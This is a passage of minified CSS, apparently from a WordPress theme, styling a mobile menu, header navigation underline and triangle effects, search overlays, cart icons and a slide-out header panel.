a:before{content:"\f104";font-family:FontAwesome;font-size:25px;height:50px;line-height:50px;left:15px;text-align:center}.mobile-menu .menu-item-has-children>a:before,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:before{content:"\f105";font-family:FontAwesome;font-size:25px;height:42px;line-height:42px;right:12px;text-align:center}.mobile-menu ul.dt-primary-nav li.go-back a:after,.mobile-menu .menu-item-has-children>a:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:after{content:"";background-color:currentColor;height:2px;opacity:0;visibility:hidden}.mobile-menu ul.dt-primary-nav li.go-back a:hover:before{left:10px}.mobile-menu .menu-item-has-children>a:hover:before,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:hover:before{right:8px}.mobile-menu ul.dt-primary-nav li.go-back a:after{left:25px}.mobile-menu ul.dt-primary-nav li.go-back a:hover:after{left:15px}.mobile-menu .menu-item-has-children>a:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:after{right:18px}.mobile-menu .menu-item-has-children>a:hover:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:hover:after{right:12px}.mobile-menu .dt-custom-nav li a:before,.mobile-menu .dt-custom-nav li a:after,.mobile-menu .dt-custom-nav li a span:before,.mobile-menu .dt-custom-nav li a span:after{content:none!important}.mobile-menu .dt-custom-nav li a,.mobile-menu .dt-primary-nav li .dt-custom-nav li a{border-style:none;border-width:0!important;border-radius:0!important}.mobile-menu .dt-custom-nav li{-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.075);box-shadow:0 1px 0 0 rgba(0,0,0,.075)}.mobile-menu .dt-custom-nav li:last-child{-webkit-box-shadow:none;box-shadow:none}.mobile-menu .hr-skew-link-style ul>li>a{margin-bottom:0}.mobile-menu .vc_row{margin:0;padding-left:0!important;padding-right:0!important}.mobile-menu .wpb_column,.mobile-menu .wpb_column .vc_column-inner[class*=vc_custom]{margin:0!important}.mobile-menu .wpb_column .vc_column-inner[class*=vc_custom]{padding-left:15px!important;padding-right:15px!important}.mobile-menu .wpb_column .wpb_column .vc_column-inner[class*=vc_custom]{padding-left:0!important;padding-right:0!important}.flex-col-elements-inline-middle .mobile-menu .dt-custom-nav-wrapper.left .dt-custom-nav{width:100%}.overlay{background-color:rgba(0,0,0,.5);cursor:pointer;height:100%;top:0;left:0;opacity:0;position:fixed;visibility:hidden;width:100%;z-index:98;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .3s 0s,visibility 0s .3s,transform .3s 0s;transition:opacity .3s 0s,visibility 0s .3s,transform .3s 0s}.overlay.is-visible,.mobile-menu ul.dt-primary-nav li.go-back a:hover:after,.mobile-menu .menu-item-has-children>a:hover:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:hover:after{opacity:1;visibility:visible}.mobile-menu ul.dt-primary-nav li.close-nav,.mobile-menu ul.dt-primary-nav li.close-nav:before,.mobile-menu ul.dt-primary-nav li.close-nav:after,.mobile-menu ul.dt-primary-nav li a,.mobile-menu ul.dt-primary-nav li a:before,.mobile-menu ul.dt-primary-nav li a:after,.mobile-menu .dt-custom-nav li,.mobile-menu .dt-custom-nav-wrapper[data-hover-style=none] .dt-custom-nav li{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.mobile-menu ul.dt-primary-nav li.see-all a{background-color:rgba(0,0,0,.05)}.mobile-menu .dt-primary-nav li a{border-color:rgba(0,0,0,.06)}.mobile-menu ul.dt-primary-nav li.see-all a{-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.06);box-shadow:0 1px 0 0 rgba(0,0,0,.06)}.mobile-menu .dt-custom-nav li a:not(:hover),.mobile-menu .dt-custom-nav li a:hover,.mobile-menu .dt-custom-nav-wrapper[data-hover-style=none] .dt-custom-nav li a:hover{background-color:transparent!important;color:#000!important}.mobile-menu .dt-custom-nav li:hover,.mobile-menu .dt-custom-nav-wrapper[data-hover-style=none] .dt-custom-nav li:hover{background-color:#000!important}.mobile-menu .dt-custom-nav li:hover>a,.mobile-menu .dt-custom-nav-wrapper[data-hover-style=none] .dt-custom-nav li:hover>a{color:#fff!important}.mobile-menu .dt-sc-dark-bg h1,.mobile-menu .dt-sc-dark-bg h2,.mobile-menu .dt-sc-dark-bg h3,.mobile-menu .dt-sc-dark-bg h4,.mobile-menu .dt-sc-dark-bg h5,.mobile-menu .dt-sc-dark-bg h6,.mobile-menu .dt-sc-dark-bg p{color:#000!important}.mobile-menu ul.sub-menu::-webkit-scrollbar{background-color:#f1f1f1;width:5px}.mobile-menu ul.sub-menu::-webkit-scrollbar-track,.mobile-menu ul.sub-menu::-webkit-scrollbar-thumb{-webkit-box-shadow:0 0 6px rgba(0,0,0,.3) inset;box-shadow:0 0 6px rgba(0,0,0,.3) inset}.mobile-menu ul.sub-menu::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:5px}.dt-header-menu.left{float:left}.dt-header-menu.center{display:table;margin-left:auto;margin-right:auto}.dt-header-menu.right{float:right}.flex-col-elements-inline-middle .dt-header-menu.left{display:table;margin-right:auto}.flex-col-elements-inline-middle .dt-header-menu.center{display:table;margin-left:0;margin-right:0}.flex-col-elements-inline-middle .dt-header-menu.right{display:table;margin-left:auto}.dt-header-menu.gap_none .dt-primary-nav li{margin:0}.dt-header-menu.gap_1 .dt-primary-nav li{margin:0 1px 0 0}.vc_row.vc_row-flex>.vc_column_container .dt-header-menu.justify{display:inline-block}.dt-header-menu[data-nav-item-display=stretch] ul.dt-primary-nav>li{line-height:70px}.dt-header-menu[data-nav-item-display=stretch] ul.dt-primary-nav>li>a{line-height:inherit}.dt-header-menu[data-nav-item-display=stretch] ul.dt-primary-nav>li ul.sub-menu{line-height:normal}.dt-header-menu ul.dt-primary-nav>li>a.icon-position-left>.menu-item-icon{padding-right:6px}.dt-header-menu ul.dt-primary-nav>li>a.icon-position-right>.menu-item-icon{padding-left:6px}.dt-header-menu ul.dt-primary-nav>li>a.icon-position-right>.menu-item-icon~span{float:left}.dt-header-menu ul.dt-primary-nav>li>a,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li>a>span{position:relative}.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li>a>span:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-divider=slanting-line] ul.dt-primary-nav>li>a>span:after,.dt-header-menu[data-nav-item-divider=vertical-line] ul.dt-primary-nav>li>a>span:after,.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li.current-menu-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li.current_page_item>a:after,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li.current-menu-item>a:after,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li.current-page-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li.current-menu-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li.current_page_item>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li.current-menu-item>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li.current-page-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li.current-menu-ancestor>a:after{content:""}.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li>a>span:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li>a:before{border-style:solid;height:2px;margin-left:auto;margin-right:auto;pointer-events:none;position:absolute;left:0;right:0;width:0}.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li>a:after{border-style:solid;border-color:transparent;border-width:6px;margin:0 auto;position:absolute;left:0;right:0;width:0}.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li>a:before{border-bottom-width:0;border-top-color:inherit;top:0}.dt-header-menu[data-nav-item-style=filled][data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li>a:before{border-top-color:currentColor;top:-1px}.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li>a:after{border-bottom-width:0;border-top-color:inherit;top:100%}.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li>a:after{border-top-width:0;border-bottom-color:inherit;bottom:0}.dt-header-menu[data-nav-item-style=filled][data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li>a:after{border-bottom-color:currentColor;bottom:-1px}.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li>a:after{border-width:0 0 2px;bottom:0}.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li>a:before{border-width:2px 0 0;top:0}.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li>a>span:before{border-width:0 0 2px;margin:auto;bottom:0;top:0}.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li>a:before{border-width:2px 0;height:auto;bottom:0;top:0}.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li>a:after{border-width:0 0 1px;bottom:0}.dt-header-menu[data-nav-item-style=bordered][data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li>a:after{bottom:1px}.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li>a:before{border-width:1px 0 0;top:0}.dt-header-menu[data-nav-item-style=bordered][data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li>a:before{top:1px}.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li>a:before{border-width:1px 0;height:auto;bottom:0;top:0}.dt-header-menu[data-nav-item-style=bordered][data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li>a:before{bottom:1px;top:1px}.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li:hover>a:after,.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li.current_page_item>a:after,.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li.current-menu-item>a:after,.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li.current-page-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li.current-menu-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li:hover>a:before,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li.current-menu-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li:hover>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li.current-menu-ancestor>a:before{width:75%}.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li:hover>a:after,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li.current_page_item>a:after,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li.current-menu-item>a:after,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li.current-page-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li.current-menu-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li:hover>a:before,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li.current-menu-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li:hover>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li.current-menu-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li:hover>a>span:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li.current_page_item>a>span:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li.current-menu-item>a>span:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li.current-page-ancestor>a>span:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li.current-menu-ancestor>a>span:before{width:100%}.dt-header-menu[data-nav-item-divider=slanting-line] ul.dt-primary-nav>li>a>span:after,.dt-header-menu[data-nav-item-divider=vertical-line] ul.dt-primary-nav>li>a>span:after{border-color:#ccc;border-style:solid;border-width:0 1px 0 0;height:15px;margin-top:auto;margin-bottom:auto;position:absolute;bottom:0;right:-2px;top:0;width:1px}.dt-header-menu[data-nav-item-divider=slanting-line] ul.dt-primary-nav>li>a>span:after{right:-3px;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.dt-header-menu[data-nav-item-divider=slanting-line] ul.dt-primary-nav>li:last-child>a>span:after,.dt-header-menu[data-nav-item-divider=vertical-line] ul.dt-primary-nav>li:last-child>a>span:after{display:none}.dt-header-menu ul.dt-primary-nav>li,.dt-header-menu ul.dt-primary-nav>li a,.dt-header-menu ul.dt-primary-nav>li>a:before,.dt-header-menu ul.dt-primary-nav>li>a:after,.dt-header-menu ul.dt-primary-nav>li a>span,.dt-header-menu ul.dt-primary-nav>li a>span:before{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.no-header-menu.dt-header-menu ul.dt-primary-nav>li.current_page_item>a .search-module{display:inline-block;text-align:center}.menu-icons-wrapper{margin:0 5px;padding:5px 0}.menu-icons-wrapper .search,.menu-icons-wrapper .cart{display:inline-block;margin:0 5px;text-align:center;width:25px}.menu-icons-wrapper.rounded-icons .search,.menu-icons-wrapper.rounded-icons .cart{margin:0 5px}.menu-icons-wrapper .search a,.menu-icons-wrapper .cart a{font-size:14px}.menu-icons-wrapper.rounded-icons .search a span,.menu-icons-wrapper.rounded-icons .cart a span{height:38px;line-height:40px;text-align:center;width:38px;-webkit-border-radius:50%;border-radius:50%}.menu-icons-wrapper .top-menu-search-container{display:none;position:absolute;right:50%;top:100%;width:250px;z-index:9}.menu-icons-wrapper .top-menu-search-container.show-top-menu-search{display:block}.menu-icons-wrapper .top-menu-search-container .search-form label span{display:none}.menu-icons-wrapper .top-menu-search-container .search-form input[type=submit]{text-indent:-9999px}.menu-icons-wrapper .top-menu-search-container .search-form input[type=search]{padding-right:30px;text-transform:none}.menu-icons-wrapper .cart sup{width:15px;height:15px;line-height:15px;text-align:center;font-size:9px;font-weight:700;color:#fff;border-radius:50%;position:relative;top:-8px;left:-9px;display:inline-block}#searchform{border:1px solid;display:inline-block;margin:0;max-width:250px;position:relative}#searchform:before{content:"\f002";font-family:FontAwesome;font-size:14px}#searchform input[type=text]{border:0;background:0 0;font-size:12px;padding:12px 45px 12px 15px;text-transform:uppercase;width:220px}#searchform label span{display:none}#searchform input[type=submit]{background:0 0;cursor:pointer;margin:0;padding:0;text-indent:-9999px;z-index:1}#searchform .dt-search-icon{background-color:red;color:#fff;height:inherit;opacity:0;left:100%;visibility:hidden;z-index:-1;-webkit-transform:translateX(-100%);transform:translateX(-100%)}#searchform .dt-search-icon span{display:block;height:100%;width:100%}#searchform .dt-search-icon span:before{margin:auto;position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}#searchform:before,#searchform input[type=submit],#searchform .dt-search-icon{height:inherit;margin-top:auto;margin-bottom:auto;position:absolute;bottom:0;right:0;top:0;text-align:center;width:45px}#searchform:before{height:0;line-height:0}#searchform:hover .dt-search-icon{opacity:1;visibility:visible;-webkit-transform:translateX(1px);transform:translateX(1px)}.simple-header-search #searchform .dt-search-icon,.overlay-header-search #searchform .dt-search-icon{display:none}.simple-header-search.stretch,.simple-header-search.stretch #searchform,.simple-header-search.stretch #searchform input[type=text]{height:100%}.search-module.slide-down-header-search{height:100%}.search-module.slide-down-header-search #searchform,.search-module.slide-down-header-search #searchform input[type=text]{width:100%}.search-module.slide-down-header-search .menu-icons-wrapper,.search-module.slide-down-header-search .menu-icons-wrapper .search,.search-module.slide-down-header-search .menu-icons-wrapper .search a,.search-module.slide-down-header-search .menu-icons-wrapper .search a span{height:inherit;width:inherit}.search-module.slide-down-header-search .menu-icons-wrapper{padding-top:0;padding-bottom:0}.search-module.slide-down-header-search .menu-icons-wrapper .search a{display:inline-block}.search-module.simple-header-search.filled #searchform{border-color:transparent}.search-module.simple-header-search.filled.gray #searchform{background-color:#f3f3f3}.search-module.simple-header-search.filled.gray.dt-sc-dark-bg #searchform{background-color:#333}.search-module.slide-down-header-search #searchform,.search-module.simple-header-search.filled.white #searchform{background-color:#fff}.search-module.simple-header-search.simple-rounded #searchform{-webkit-border-radius:2px;border-radius:2px}.search-module:not(.simple-header-search).filled,.search-module:not(.simple-header-search).filled-onhvr{position:relative;text-align:center}.search-module:not(.simple-header-search).filled.stretch,.search-module:not(.simple-header-search).filled-onhvr.stretch{width:60px}.search-module:not(.simple-header-search).filled.stretch .menu-icons-wrapper,.search-module:not(.simple-header-search).filled.stretch .menu-icons-wrapper .search,.search-module:not(.simple-header-search).filled-onhvr.stretch .menu-icons-wrapper,.search-module:not(.simple-header-search).filled-onhvr.stretch .menu-icons-wrapper .search{margin-left:0;margin-right:0}.search-module:not(.simple-header-search).filled .menu-icons-wrapper .search a span:before,.search-module:not(.simple-header-search).filled-onhvr .menu-icons-wrapper .search a span:before,.search-module:not(.simple-header-search).stretch .menu-icons-wrapper .search a span:before,.search-module:not(.simple-header-search).stretch .menu-icons-wrapper .search a span:before{margin:auto;position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.search-module.filled:not(.simple-header-search):not(.dt-sc-skin-highlight),.search-module.filled-onhvr:not(.simple-header-search):not(.dt-sc-skin-highlight):hover{background-color:#f3f3f3}.search-module:not(.simple-header-search).filled.dt-sc-dark-bg,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover{background-color:#000}.search-module:not(.simple-header-search).filled.dt-sc-dark-bg .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled.dt-sc-skin-highlight .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-skin-highlight:hover .menu-icons-wrapper .search span{color:#fff}.overlay-search{width:auto;float:right}.overlay-search,.overlay-search *,.overlay-search :before,.overlay-search :after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.overlay-search .overlay-close:before,.overlay-search .overlay-close:after{border-color:#161616}.overlay-search{opacity:0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;left:0;z-index:10000;background-color:#fff;-webkit-transform:scale(.95);transform:scale(.95);cursor:inherit}.overlay-search.open{opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1)}.overlay-header-search .overlay-search #searchform{border-style:solid;border-width:0 0 1px;margin:0 auto;max-width:none;padding-bottom:10px;position:absolute;left:0;right:0;top:50%;width:50%;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.overlay-search #searchform input[type=text]{color:#000}.overlay-search #searchform input[type=text]{width:100%;font-size:40px;letter-spacing:10px;text-transform:capitalize}.overlay-search #searchform input[type=submit]{width:55px;height:100%}.overlay-header-search .overlay-search #searchform:before{font-size:30px;right:10px}.overlay-search-icon span{cursor:pointer;color:#2f2e2e}.overlay-search .overlay-close{cursor:pointer;width:75px;height:75px;transform:scale(0);position:fixed;right:20px;top:20px;font-size:0;z-index:9;border-radius:50%}.overlay-search.open .overlay-close{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.overlay-search .overlay-close:before,.overlay-search .overlay-close:after{content:'';position:absolute;height:5px;width:50px;top:50%;left:50%;background:#fff}.overlay-search .overlay-close:before{transform:translate(-50%,-50%) rotate(45deg);-moz-transform:translate(-50%,-50%) rotate(45deg);-webkit-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg)}.overlay-search .overlay-close:after{transform:translate(-50%,-50%) rotate(-45deg);-moz-transform:translate(-50%,-50%) rotate(-45deg);-webkit-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg)}.search-module,.search-module *{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.cart-info{padding:14px 20px 14px 57px;width:auto;display:inline-block;position:relative;margin:28px 0 0}.cart-info p{margin:0}.cart-info:before{content:"\e66c";position:absolute;font-family:"Stroke-Gap-Icons";font-size:20px;left:15px;top:18px}.cart-icon span{font-size:12px;line-height:20px;display:inline-block;width:20px;height:20px;border-radius:50%;text-align:center;position:absolute;left:28px;top:9px}.cart-total{font-size:14px;display:inline-block;margin:0 0 0 20px;letter-spacing:.5px}.live-chat{float:right;margin:32px 0 0 10px}.live-chat a{font-size:10px;font-weight:800;padding:10px 15px 9px;text-transform:uppercase;border-radius:5px}.live-chat a span{font-size:14px;display:inline-block;margin:0 5px 0 0}.dt-simpler-slider{background:0 0;border:0;display:block;height:32px;right:20px;position:fixed;top:20px;width:32px;z-index:999;cursor:pointer;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-simpler-slider:before{transform:translate3d(0,0,0);transition:all .35s ease-in-out;-moz-transform:translate3d(0,0,0);-moz-transition:all .35s ease-in-out;-ms-transform:translate3d(0,0,0);-ms-transition:all .35s ease-in-out;-webkit-transform:translate3d(0,0,0);-webkit-transition:all .35s ease-in-out;background:#ddd;content:'';display:block;font-size:14px;line-height:32px;opacity:1;text-align:center;width:40px;height:40px;position:absolute;left:-4px;top:-5px}.dt-sc-simpler-content-open .dt-simpler-slider:before,.dt-simpler-slider:hover:before{background:#000}.dt-sc-simpler-content-open .dt-simpler-slider:before{border-radius:50%}.dt-simpler-slider span{width:25px;height:3px;background:#000;display:block;position:absolute;top:50%;left:50%;margin-left:-12.5px;margin-top:-1.5px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-simpler-slider span:first-child{top:5px;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.dt-simpler-slider span:last-child{bottom:5px;-webkit-transform:translate3d(0,8px,0);transform:translate3d(0,8px,0);-moz-transform:translate3d(0,8px,0);-ms-transform:translate3d(0,8px,0)}.dt-simpler-slider span:nth-child(2){margin-top:-2px;top:50%;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.dt-simpler-slider span{background:#fff}.dt-sc-simpler-content-open .dt-simpler-slider span:first-child{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg);-moz-transform:translate3d(0,10px,0) rotate(45deg);-ms-transform:translate3d(0,10px,0) rotate(45deg)}.dt-sc-simpler-content-open .dt-simpler-slider span:last-child{-webkit-transform:translate3d(0,0,0) rotate(-45deg);transform:translate3d(0,0,0) rotate(-45deg);-moz-transform:translate3d(0,0,0) rotate(-45deg);-ms-transform:translate3d(0,0,0) rotate(-45deg)}.dt-sc-simpler-content-open .dt-simpler-slider span:nth-child(2){-webkit-transform:translate3d(0,0,0) scale(.1,1);transform:translate3d(0,0,0) scale(.1,1);-moz-transform:translate3d(0,0,0) scale(.1,1);-ms-transform:translate3d(0,0,0) scale(.1,1)}.vc_row.dt-sc-simpler-content{margin:0;position:relative}.vc_row.dt-sc-simpler-content>.wpb_column.vc_column_container{padding:30px 0;background:#fff}.vc_row.dt-sc-simpler-content>.vc_column_container,.vc_row.dt-sc-simpler-content>.vc_column-inner{height:100%}.vc_row.dt-sc-simpler-content>.vc_column_container .dt-logo-container.logo-align-center{padding:0 30px}.vc_row.dt-sc-simpler-content>.vc_column_container .dt-header-menu{margin-left:30px}#header .dt-header-tpl .vc_row.dt-sc-simpler-content .dt-sc-simpler-content-bottom{position:absolute;bottom:30px;left:0;right:0}.vc_row.dt-sc-simpler-content.boxed-header{border:20px solid transparent}.vc_row.dt-sc-simpler-content.boxed-header.dt-sc-simpler-content-close>.wpb_column.vc_column_container{margin-right:-20px;margin-left:20px}.vc_row.dt-sc-simpler-content.boxed-header>.vc_column_container .dt-header-menu{margin-left:0}.vc_row.dt-sc-simpler-content.from-left.boxed-header.dt-sc-simpler-content-close>.wpb_column.vc_column_container{margin-left:-20px;margin-right:0}.vc_row.dt-sc-simpler-content.overlay-header{width:100%!important;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_row.dt-sc-simpler-content.overlay-header>.wpb_column.vc_column_container{background:rgba(255,255,255,.9)}#header .dt-header-tpl .vc_row.dt-sc-simpler-content.overlay-header .dt-sc-simpler-content-top{position:absolute;top:30px;left:0;right:0}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu{width:100%;text-align:center;margin:0}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu .dt-primary-nav{text-align:center}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a{font-size:40px;letter-spacing:3px}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a>.menu-item-icon{display:none}.vc_row.dt-sc-simpler-content.overlay-header{right:-100%!important;left:auto!important}.vc_row.dt-sc-simpler-content.overlay-header.dt-sc-simpler-content-open{right:0!important}.vc_row.dt-sc-simpler-content.overlay-header .dt-simpler-slider{left:auto;right:20px}.vc_row.dt-sc-simpler-content.overlay-header.from-left{left:-100%!important}.vc_row.dt-sc-simpler-content.overlay-header.from-left .dt-simpler-slider{right:auto;left:20px}.vc_row.dt-sc-simpler-content.overlay-header.from-left.dt-sc-simpler-content-open{left:0!important}.boxed-header .dt-simpler-slider{top:25px}.dt-sc-simpler-content-open .dt-simpler-slider,.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider{right:320px;left:auto}.from-left .dt-simpler-slider,.overlay-header.from-left .dt-simpler-slider{left:20px;right:auto}.from-left.boxed-header .dt-simpler-slider{left:25px;right:auto}.dt-sc-simpler-content-open.from-left .dt-simpler-slider,.dt-sc-simpler-content-open.from-left.boxed-header .dt-simpler-slider{left:320px;right:auto}.vc_row.dt-sc-simpler-content.from-left .dt-custom-nav-wrapper.inline-vertical[data-divider=yes] .dt-custom-nav li.menu-item-has-children ul.sub-menu{right:-300px;left:auto}.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav>li{margin-left:0;margin-right:0;width:100%}.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li>ul.sub-menu{position:absolute;left:100%;top:10px}.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav 